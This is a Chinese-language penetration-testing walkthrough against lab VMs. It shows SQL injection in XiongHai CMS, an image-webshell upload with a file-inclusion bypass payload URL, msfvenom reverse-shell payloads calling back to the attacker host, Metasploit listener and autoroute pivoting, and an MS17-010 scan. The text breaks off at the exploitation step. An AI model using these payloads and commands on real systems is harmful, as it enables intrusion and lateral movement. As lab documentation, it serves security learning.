

一次靶机测试

环境

攻击机kali net模式: 192.168.74.133

网站靶机 双网卡 net模式: 192.168.74.139 仅主机模式:192.168.110.128

编程采集靶机 仅主机模式:192.168.110.129

getshell

熊海cms,存在sql注入。



通过前台sql注入可以拿到管理员账户密码。(这个靶机sql注入没办法直接shell,只能读取账户密码)







登录进入后台。发布内容-发布文章。

这里我尝试上传,不回显地址。找不到上传文件(我在靶机里翻了半天也没找到)



通过下方编辑器的上传图片功能,但是做了白名单限制,无法传php。

无法上传php,返回文件类型不允许。



但是翻看熊海cms的源码,发现index.php存在文件包含。

但是会自动加上php后缀,但是可以加“.”绕过。所以通过编辑器里的上传图片功能上传图片马。



通过首页去包含图片马。Payload如下

http://192.168.74.139/iseaCMS_1.0/?r=../../upload/image/20210106/1609921687112812.gif........................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................



菜刀连接。

横向,发现是双网卡。

横向移动





先生成shell.php

msfvenom -p php/meterpreter/reverse_tcp LHOST=192.168.74.133 LPORT=2222 -f raw >shell.php



通过菜刀上传到目标服务器。



攻击机开启msf,设置监听。

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lhost 192.168.74.133

set lport 2222

exploit -j



然后浏览器访问shell.php,msf接收到反弹回来的shell。

在后面的添加路由中,发现php的马并不好用。改用exe马

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.74.133 LPORT=4444 -f exe -o test.exe

use exploit/multi/handler

set PAYLOAD windows/meterpreter/reverse_tcp

set LHOST 192.168.74.133

set LPORT 4444



exploit -j获取内网网段信息



meterpreter > run get_local_subnets添加路由

run autoroute -s 192.168.110.0/24

查看路由情况

run autoroute -p

路由添加成功后,去往内网的路由打通后,接下来就可以使用MSF平台直接对内网主机扫描和进行各种高危漏洞的直接渗透利用了。



扫描ms17-010

use auxiliary/scanner/smb/smb_ms17_010

show options

set rhosts 192.168.110.0/24

set threads 50

run

通过主机漏洞扫描,我们发现192.168.110.129主机存在一个MS17-010漏洞。

执行攻击载荷

